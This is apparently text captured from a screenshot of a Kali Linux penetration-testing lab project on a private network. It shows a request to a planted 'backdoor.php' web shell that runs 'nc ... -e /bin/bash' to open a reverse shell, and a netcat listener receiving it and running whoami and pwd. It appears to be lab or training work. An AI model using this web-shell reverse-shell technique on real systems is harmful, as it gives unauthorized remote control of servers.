 Mozilla Firefox
Final Project/Activities/T
New Tab
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Shell No.1
File Actions Edit View Help
[+] Check /backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
ls
pwd
whoami
find /var/www
cd /var
ls
^C
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
ls
ls
ls
pwd
whoami
exit
^C
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 40647
whoami
www-data
pwd
/var/www/html
Waiting for 192.168.1.115...